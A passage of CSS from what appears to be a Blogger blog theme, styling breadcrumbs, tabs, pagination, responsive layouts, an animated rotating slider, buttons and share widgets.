-webkit-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
-moz-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
z-index: 2;
position: relative;
}
#breadcrumbs-mbl li {
display: block;
float: left;
margin-right: 10px;
}
#breadcrumbs-mbl {
width: 96%;
float: left;
margin: 0px;
padding: 0px;
margin-top: -65px;
position: absolute;
z-index: 2;
}
#breadcrumbs-mbl li a {
color: #FFFFFF;
text-transform: none;
text-decoration: none;
}
.seperator {
float: left;
margin-right: 10px;color:#FFFFFF;
}
#browsermore a {
text-transform: uppercase;
text-decoration: none;
font-weight: 600;
}
.post-body.entry-content {
font-family: 'Lato', sans-serif; color: #222;
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
/* Related Posts */
#related-posts {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 10px;
padding-bottom: 10px;
}
#related-posts h2 {
font-size: 16px;
text-transform: uppercase;
color: #666;
width: 100%;
float: left;
font-weight: 600;
}
/* Tab Widget */
.tabviewsection {
background: transparent;
text-transform: uppercase;
border-bottom: 5px solid rgba(189,160,203,.7);
border-bottom-left-radius: 6px;
border-bottom-right-radius: 6px;
float: left;
width: 100%;
}
.tabs-widget {
list-style: none;
list-style-type: none;
margin: 55px 0 10px 0;
padding: 0;
}
.tabs-widget li {
list-style: none;
list-style-type: none;
padding: 0;
float: left;
border-right: 2px solid #fff;
}
.tabs-widget li a {
color: #fff;text-shadow: 0px 1px 1px #444;
display: block;
padding-right: 16.5px;
padding-left: 16px;
font-size: 13px;
padding-top: 5px;
padding-bottom: 5px;
text-decoration: none;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.tabs-widget-content {
}
.tabviewsection {
margin-top: 0px;
margin-bottom: 0px;
}
.tags_tab {
width: 80px;
text-align: center;
}
.about_tab {
width: 96px;
text-align: center;
}
li.laster {
border: 0px;
width: 120px;
text-align: center;
}
.blog-mobile-link {
display: none;
}
.tabs-widget li a {
padding-right: 20px;
padding-left: 20px;
}
.tabs-widget {
height: 51px;
}
.tw-authors {
width: 570px;
}
.tabviewsection h2 {
display: none;
}
.tabs-widget li a.tabs-widget-current {
padding-bottom: 5px;
margin-top: -5px;
background: rgba (189,160,203,.2);
color: #BDA0CB;text-shadow: 0px 2px 1px #fff;font-weight:bold;
text-decoration: none;
border-top: 5px solid rgba(189,160,203,.7);
font-size: 14px;
text-transform: capitalize;
}
.tabs-widget li a {
background: rgba(0,0,0,.1);
}
/* Popular */
.item-snippet {
text-transform: capitalize;
color: #999;
height: 40px;
overflow: hidden;
}
.PopularPosts a {
line-height: 2px;
color: #000;
text-transform: capitalize;
font-size: 14px;
font-weight: 600;
}
#blog-pager {
float: left;
width: 100%;
}
/* Pagination */
.showpageOf {
display: none;
}
.showpagePoint {
padding: 3px 15px 3px 15px;
background: #222;
float: left;
color: #fff;
font-size: 14px;
font-weight: bold;
border-radius: 4px;
}
.showpageNum a {
padding: 3px 15px 3px 15px;
background: rgba(216,63,40,.2);
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a {
padding: 3px 15px 3px 15px;
background: #C5A3BE;
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageNum a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageArea {
float: left;
margin-left: 25px;
}
/* Tags */
.meta_categories {
float: left;
padding-top: 5px;
padding-bottom: 5px;
border-bottom: 1px solid #e7e7e7;
width: 100%;
}
/* About author Box */
.tw-authors {
float: left;
width: 100%;
padding-top: 0px;
padding-bottom: 0px;
border-bottom: 1px solid #e7e7e7;
background: #eee; color: #333; width: 90%; vertical-align:middle;padding: 5px; margin: 5px;border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;
padding-left: 10px;
padding-right: 10px;
}
}
.tw-authors h3 {
margin: 0px;
font-size: 15px;
font-style: italic;
margin-top: 0px;
float: left;
}
.author-image {
float: left;
margin: 25px 15px 10px 10px;
}
.tw-authors h3 a {
text-transform: uppercase;
color:#444!important;text-decoration: none;
font-weight: bold;
}
.tw-authors p {
padding-right: 10px;
}
@media screen and (max-width: 959px) {
#rsidebar-wrapper {
width: 100%;
}
#adwrap_top {
overflow: hidden;
width: 600px!important;
}
#related-posts a {
width: 140px!important;
}
#related-posts img {
width: 130px!important;
}
#outer-wrapper {
width: 630px;
overflow: hidden;
}
#header-wrapper {
width: 600px;
}
.search-input.form-search {
width: 190px;
display:none;
}
#s {
width: 150px;
}
.menu-secondary-container {
width: 200px;
overflow: hidden;
height: 50px;}
.slidesjs-previous.slidesjs-navigation,
.slidesjs-next.slidesjs-navigation {
bottom: 159px;}
.slidesjs-previous.slidesjs-navigation {
margin-left: 40px!important;}
.slidesjs-next.slidesjs-navigation {
margin-right: 25px!important;
margin-left: 0px!important;}
#slides {height: 250px;}
#featuresticker {width: 600px;}
.buttons.buy {display:none}
.ticker-list li {width:600px; padding-left:10px}
#featurehomer {
width: 500px;
height: 335px;
overflow: hidden;
padding-bottom: 10px;
}
#main-wrapper {
width: 640px!important;
}
.post.hentry {
padding: 15px!important;
padding-top: 25px;
margin-bottom: 0px;
padding-bottom: 0px;
}
.home_nav {
width: 485px;
overflow: hidden;
height: 27px;
}
.line-home {
width: 600px;
}
#below {
width: 450px;
}
.bx-window {
width: 450px!important;
}
#newsletter_wrapper {
width: 470px;
}
#bottom_wrapper h2 a {
width: 320px;
float: left;
}
#footer-widgets {
width: 600px;
}
.footer-widget-box {
width: 240px;
}
#footersec2 {
display: none;
}
#credits {
width: 600px;
}
.credts_left {
width: 100%;
text-align: center;
}
.credts_right {
width: 260px;
margin: auto;
float: none!important;
}
.social_links {
float: left;
margin-top: 30px;
}
#blog-pager {
width: 600px;
}
.showpageArea {
margin-left: 15px;
}
#breadcrumbs-mbl {
width: 600px;
height: 35px;
overflow: hidden;
margin-top: -68px;
}
}
@media screen and (max-width: 629px) {
.post-body.entry-content {
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
#adwrap_top {
width: 300px!important;
overflow:hidden;
}
.comments .comments-content .comment-content {
width: 160px; }
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
width: 250px; }
blockquote {
width: 70%;
}
.tweeetero1 {
margin-bottom: 10px;
}
#browsermore {
display: none;
}
#breadcrumbs-mbl {
width: 300px;
margin-top: -95px;
height: 60px;
overflow: hidden;
}
.thread-chrome.thread-expanded .comment-content {
width: 175px;}
.comments .comments-content .comment-content{width: 220px;}
#related-posts a {
width: 120px!important;
}
#related-posts img {
width: 115px!important;
}
#breadcrumbs-mbl {
margin-top: -85px;
}
#breadcrumb_background{height: 20px;}
#header-wrapper {
width: 320px;
}
.menu-secondary-container, .search-input {
display: none;
}
#header h1 {
text-align: center;
float: none;
font-size: 25px;
}
#header {
width: 320px;
}
.secondWord {
float: none;
padding: 15px 10px 15px 10px;
line-height: 22px;
font-size: 25px;
}
.secondbc {
margin-right: 0px;
}
.slidesjs-previous.slidesjs-navigation, .slidesjs-next.slidesjs-navigation {
bottom: 105px;
}
#slides {
height: 125px;
}
#main-wrapper {
width: 305px!important;
}
.home_nav {
display: none;
}
.post.hentry {
padding: 15px!important;
}
#blog-pager {
width: 290px;
}
#blog-pager {
width: 290px;
}
#below {
width: 300px;
}
.bottom, .bottom2 {
width: 280px;
}
#bottom_wrapper h2 a {width:150px}
.bx-window {
width: 300px!important;
}
#newsletter_wrapper {
width: 300px;
}
#feedburner_sub {
width: 300px;
}
#secound_sub {
width: 300px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
width: 150px;
}
#featuresticker {
width: 300px;
height: 160px;
text-align: center;
}
.ticker-list li {
width: 300px;
}
.ticker-head1 {
width: 300px;
}
.featureticker-wrap {
height: 180px;
}
#featurehomer {
width: 250px;
}
#home_navigation {margin-top:0px;}
#footer-widgets {
width: 300px;
}
.footer-widget-box {
width: 250px;
}
#credits {
width: 300px;
}
#outer-wrapper {
width: 330px;
}
}
/* Blog Pager */
#blog-pager-older-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
#blog-pager-newer-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
/* Catrogory Label */
.status-msg-body {
text-align: center;
font-size: 16px;
}
.status-msg-wrap {
background: #fff;
width: 100%;
text-align: left;
margin-bottom: 20px;
float: left;
border-bottom: 1px solid #e7e7e7;
padding-bottom: 10px;
}
.status-msg-border {
border: none;
}
.status-msg-body a {
display: none;
}
.status-msg-body {
background: #fff;
}
.status-msg-body b {background:#fb4248; color:#fff;padding:5px; text-transform:uppercase}
/* Label */
.Label span {
float: left;  background: #fb4248;  padding: 8px 10px 8px 10px;  border-radius: 4px;  color: #fff!important;
}
.widget-item-control {
display: none;
}
/* Hover */
.home_nav li a:hover {
background: #C5A3BE;
}
#bottom_wrapper .label_with_thumbs li h2 a:hover {
color: #fb4248;
}
.home-link {display:none;}
#footer-widgets .Label li a:hover {
color: #fff!important;
background: #fb4248;
}
#footer-widgets .widget-container a:hover {
color: #F81E25;
}
#buttonsinput:hover {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeGecD6I-d2DR9RyN1X4Qhc-9ZxsQb4s0IPveNJEz9VDRPfVRBEjKuyC4FGhxQkWlDowH4FNdYDbjTOzswTAEvJkAFYfp1R7SVwjoeiD5ma8SO2ZbIgW4uDpkFpvhx2p2IGBT7GeN7czE/s32/Search-icon-hover.png') center center no-repeat;
}
#rsidebar-wrapper .Label li a {
color: #fff;text-shadow: 0px 1px 1px #444;
background: #C5A3BE;
}
#featuredhome-wrap .title { display: none; } #adwrap_top_wrap .title { display: none!important; }
#related-posts a {
height: 180px;
overflow: hidden;
}
img {max-width: 100%;height:auto;}
.post {-webkit-user-select: none; -khtml-user-select: none; -moz-user-select: -moz-none; -ms-user-select: none; user-select: none;}.dropcap1{display:block;float:left;font-size:90px;font-weight:bold;color:#999;text-shadow: 0px 2px 1px #fff, 0px 2px 1px #fff, 0px 2px 1px #fff,0px 2px 1px #fff, 0px 2px 1px #fff;line-height:70px;margin:0 20px 0 0}
.testimoni {
width: 85%;
background: rgba(0,0,0,.1);
color: #444;
position: relative;
padding: 20px 20px;
border-radius: 0 0 0 10px;
margin: 0 auto;
margin-bottom: 15px;
font-size: 12px; font-family: Arial, sans-serif;text-shadow: 0px 2px 1px #fff;text-decoration: none;
margin-right: -2px;
}
.testimoni:before {
background:#BDA0CB;
border-radius: 5px 0 0 5px;
content: "ℹ ";
position: absolute;
left: -31px;
text-align: center;
line-height: 32px;
color: #FFF;
top: 0;
width: 32px;
height: 32px;
font-weight: bold;
}
.bubbles{position:relative;padding:15px;margin:1em 0 1.3em;color:#000;background:#fff;text-shadow:1px 1px 1px #f0f0f0;width:250px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:4px 4px 8px #8F74DE;-moz-box-shadow:4px 4px 8px #8F74DE;box-shadow:4px 4px 8px #8F74DE;background:-moz-linear-gradient(top,#f1f1f1,#f2f2f2);background:linear-gradient(top,#f1f1f1,#f2f2f2)}.bubbles:after{content:&quot;\00a0&quot;display:block;position:absolute;bottom:-15px;left:150px;width:0;height:0;border-width:15px 15px 0;border-style:solid;border-color:#f0f0f0 transparent;-}
.hrecipe{display:none}
#hrecipe-1{display:none}
#hrecipe-2{display:none}
/* CSS Only */
.post-body iframe{width:100%!important;}
@media screen and (max-width:960px){
.post-body iframe{max-height:90%}}
@media screen and (max-width:768px){
.post-body iframe{max-height:75%}}
@media screen and (max-width:600px){
.post-body iframe{max-height:60%}}
@media screen and (max-width:480px){
.post-body iframe{height:auto!important;max-height:auto!important}}
/* CSS Only */
.post-body.entry-content{width:100%!important;}
@media screen and (max-width:960px){
.post-body.entry-content{max-height:90%}}
@media screen and (max-width:768px){
.post-body.entry-content{max-height:75%}}
@media screen and (max-width:600px){
.post-body.entry-content{max-height:60%}}
@media screen and (max-width:480px){
.post-body.entry-content{height:auto!important;max-height:auto!important}}
.post-body.entry-content img {width: 100%; height: auto }
.entrybody img {width: 100%; height: auto }
.fb-video,.fb-video span,.fb-video iframe{width:100%!important}
@font-face {
font-family: 'exotc350_bd_btbold';
src: url('https://drive.google.com/uc?export=download&id=1MMK26p0vtJazwNZx9CIefAzkBW9mrQTf') format('woff2'),
url('https://drive.google.com/uc?export=download&id=1TG65h3ozT3S8_WpXS9TU0LEJCdHLgQEM') format('woff');
font-weight: normal;
font-style: normal;}
/* CSS Button Style 2 by arlinadzgn */
.button2{float:left;list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both}
.button2 ul{margin:0;padding:0}
.button2 li{display:inline;margin:5px;padding:0;list-style:none}
.button2 li a.demo,.button2 li a.download{position:relative;padding:14px 48px 14px 16px;background:#f39c12;display:block;color:#fff!important;font-weight:700;font-size:14px;text-align:left;text-transform:uppercase;letter-spacing:.2px;border-radius:3px;box-shadow:0 1px rgba(0,0,0,0.1);line-height:normal;transition:all .3s;max-width:170px;margin:auto;overflow:hidden}
.button2 li a.download{background:#3498db}
.button2 li a.demo:hover,.button2 li a.download:hover{background:#666}
.button2 li a.demo:active,.button2 li a.download:active{cursor:pointer}
.button2 li a.demo:after,.button2 li a.download:after{content:'\F054';background:rgba(0,0,0,0.1);position:absolute;right:0;top:0;font-weight:normal;display:inline-block;margin:0 0 0 10px;color:#fff;padding:16px 24px;font-family:fontawesome;transition:all .3s}
.button2 li:hover a.demo:after,.button2 li:hover a.download:after{background:transparent;-webkit-animation:bounceright .3s alternate ease infinite;animation:bounceright .3s alternate ease infinite}
@-webkit-keyframes bounceright{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceright{from{transform:translateX(0)}to{transform:translateX(3px)}}

--></style>
<style type='text/css'>



/* Positioning */
#slider #slides_image .slide.one {
    left: 400px;
    top: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_image .slide.two {
    left: 900px;
    top: 500px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

#slider #slides_image .slide.three {
    left: 400px;
    top: 1000px;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 16s infinite;
}

#slider #slides_image .slide.four {
    left: -100px;
    top: 500px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.one {
    left: 400px;
    top: 0;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 25s infinite;
}

#slider #slides_info .slide_info.two {
    left: 800px;
    top: 400px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.three {
    left: 400px;
    bottom: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_info .slide_info.four {
    left: 0;
    top: 400px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

/* Slider Styles */
#slider_wrapper {
    position: relative;
    margin:0 auto;
    width: 1000px;
    height: 400px;
overflow: hidden;
}

#slider {
    width: 900px;
    height: 300px;
    top: 50px;
    left: 50px;
    position: relative;
}

#slider #slides_image {
    position: absolute;
    top: 0;
    left: 0px;
    width: 1300px;
    height: 1300px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
}

#slider #slides_info {
    position: absolute;
    bottom: 0;
    left: -400px;
    width: 1100px;
    height: 1100px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
    z-index: 5;
}

#slider #slides_info .slide_info {
    width: 300px;
    height: 300px;
    position: absolute;
}

#slider #slides_image .slide {
    width: 500px;
    height: 300px;
    background: rgba(0,0,0,0.5);
    position: absolute;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixyU12Q4vo92nNqkDEljFAt864inVRMjv2GAZkTmVXuuHRyxDVI9npiU_l__9lXb2AagHMyXQvd-3M1zCWIs6edfRnaSKmDbRrozFKlHXCmtqzkl8AOopM7_DahCVy79dwDQQQK-_Xtw/s1600/media-pause.png) 50% 50% no-repeat;
}

/* Text Styles */
#slider #slides_info .slide_info h2 {
    color: #333;
    font-family: "Arial", sans-serif;
    margin: 0;
    font-weight: bold;text-shadow: 0px 2px 3px #fff;
    font-size: 24px;
    padding-bottom: 5px;
}

#slider #slides_info .slide_info p {
    color: #666;
    font: 15px Arial, sans-serif;font-weight: bold;
    text-shadow: 1px 1px #eee;
}

/* Button */
#slider a.button {
    display: inline-block;
	white-space: nowrap;
	background-color: #ccc;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#ccc));
	background-image: -webkit-linear-gradient(top, #eee, #ccc);
	background-image: -moz-linear-gradient(top, #eee, #ccc);
	background-image: -ms-linear-gradient(top, #eee, #ccc);
	background-image: -o-linear-gradient(top, #eee, #ccc);
	background-image: linear-gradient(top, #eee, #ccc);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#eeeeee', EndColorStr='#cccccc');
	border: 1px solid #777;
	padding: 0 1.5em;
	margin: 0.5em;
	font: bold 1em/2em Arial, Helvetica;
	text-decoration: none;
	color: #444;
	text-shadow: 0 1px 0 rgba(255,255,255,.8);
	-moz-border-radius: .2em;
	-webkit-border-radius: .2em;
	border-radius: .2em;
	-moz-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	-webkit-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
}

.button:hover
{
	background-color: #ddd;        
	background-image: -webkit-gradient(linear, left top, left bottom, from(#fafafa), to(#ddd));
	background-image: -webkit-linear-gradient(top, #fafafa, #ddd);
	background-image: -moz-linear-gradient(top, #fafafa, #ddd);
	background-image: -ms-linear-gradient(top, #fafafa, #ddd);
	background-image: -o-linear-gradient(top, #fafafa, #ddd);
	background-image: linear-gradient(top, #fafafa, #ddd);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fafafa', EndColorStr='#dddddd');        
}

.button:active
{
	-moz-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	-webkit-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	position: relative;
	top: 1px;
}

.button:focus
{
	outline: 0;
	background: #fafafa;
}    

.button:before
{
	background: #444;
	background: rgba(0,0,0,.1);
	float: left;        
	width: 1em;
	text-align: center;
	font-size: 1.5em;
	margin: 0 1em 0 -1em;
	padding: 0 .2em;
	-moz-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-webkit-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-moz-border-radius: .15em 0 0 .15em;
	-webkit-border-radius: .15em 0 0 .15em;
	border-radius: .15em 0 0 .15em;
        pointer-events: none;        
}
    .add:before
    {
        content: "\271A";
    }
    
    .edit:before
    {
        content: "\270E";        
    }
    
    .delete:before
    {
        content: "\2718";        
    }
    
    .save:before
    {
        content: "\2714";        
    }
    
    .email:before
    {
        content: "\2709";        
    }
    
    .love:before
    {
        content: "\2764";        
    }
    
    .next:before
    {
        content: "\279C";
    }
    
    .star:before
    {
        content: "\2605";
    }
    
    .spark:before
    {
        content: "\2737";
    }
    
    .play:before
    {
        content: "\25B6";
    }



/*
#slider:hover #slides_image,#slider:hover #slides_info,#slider:hover #slides_image .slide,#slider:hover #slides_info .slide_info {
    -webkit-animation-play-state: paused;
    -moz-animation-play-state: paused;
    animation-play-state: paused;
}

#slider:hover .slide img {
    filter: alpha(opacity=50);
    opacity: .5;
}
*/
/* Animation Keyframes */

@-moz-keyframes rotate { 
    0% {
        -moz-transform: rotate(0deg);
    }
    20% {
        -moz-transform: rotate(0deg);
    }
    25% {
        -moz-transform: rotate(-90deg);
    }
    45% {
        -moz-transform: rotate(-90deg);
    }
    50% {
        -moz-transform: rotate(-180deg);
    }
    70% {
        -moz-transform: rotate(-180deg);
    }
    75% {
        -moz-transform: rotate(-270deg);
    }
    95% {
        -moz-transform: rotate(-270deg);
    }
    100% {
        -moz-transform: rotate(-360deg);
    }
}
@-webkit-keyframes "rotate" { 
    0% {
        -webkit-transform: rotate(0deg);
    }
    20% {
        -webkit-transform: rotate(0deg);
    }
    25% {
        -webkit-transform: rotate(-90deg);
    }
    45% {
        -webkit-transform: rotate(-90deg);
    }
    50% {
        -webkit-transform: rotate(-180deg);
    }
    70% {
        -webkit-transform: rotate(-180deg);
    }
    75% {
        -webkit-transform: rotate(-270deg);
    }
    95% {
        -webkit-transform: rotate(-270deg);
    }
    100% {
        -webkit-transform: rotate(-360deg);
    }
}

@keyframes "rotate" { 
    0% { transform: rotate(0deg); }
    20% { transform: rotate(0deg); }
    25% { transform: rotate(-90deg); }
    45% { transform: rotate(-90deg); }
    50% { transform: rotate(-180deg); }
    70% { transform: rotate(-180deg); }
    75% { transform: rotate(-270deg); }
    95% { transform: rotate(-270deg); }
    100% { transform: rotate(-360deg); }
}

@-moz-keyframes fadeOne { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeTwo { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeThree { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeFour { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@-webkit-keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
/* Social Media Share */
#mblSocialFloat {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 5px;
padding-bottom: 5px;
margin-top: 20px;
}

.lovebtn,.lovebtn:after{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid;display:inline-block;height:18px;line-height:18px;padding:0 8px}.lovebtn{-webkit-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-decoration:none;margin-right:38px;position:relative;font-size:11px}.lovebtn:first-letter{font-size:12px}.lovebtn:hover:after{text-shadow:none}.lovebtn:after{background-color:#eee;border-color:#d3d3d3;color:#777;content:attr(data-count);left:100%;margin-left:8px;margin-right:-13px;position:absolute;top:-1px}.lovebtn:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.7071067811865476,M12=-0.7071067811865475,M21=0.7071067811865475,M22=0.7071067811865476,sizingMethod='auto expand');background-color:#eee;border:1px solid #ccc;border-right:0;border-top:0;content:'';position:absolute;right:-13px;top:4px;height:8px;width:8px;z-index:1;zoom:1}.lovebtn,.lovebtn:visited{background-color:#ff6138;border-color:#ff6138;color:#ff6138}.lovebtn:first-letter,.lovebtn:visited:first-letter{color:#f64136}.lovebtn:hover,.lovebtn:hover:first-letter{text-shadow:0 1px 0 #b12f27;background-color:#ff6138;border-color:orange;color:#eeeeee}.lovebtn:active:first-letter{color:#b12f27;text-shadow:0 1px 0 rgba(255,255,255,0.3)}

  ul.menu {
        list-style-type: none;
    }
    ul.menu li {
        padding: 5px;
        font-size: 14px;
        font-weight: bold; 
        font-family: "Trebuchet MS", Arial, sans-serif;
    }
    ul.menu li a {
        height: 24px;
        line-height: 24px;
        display: inline-block;
        padding-left: 40px; /* To sift text off the background-image */
        color: #333;
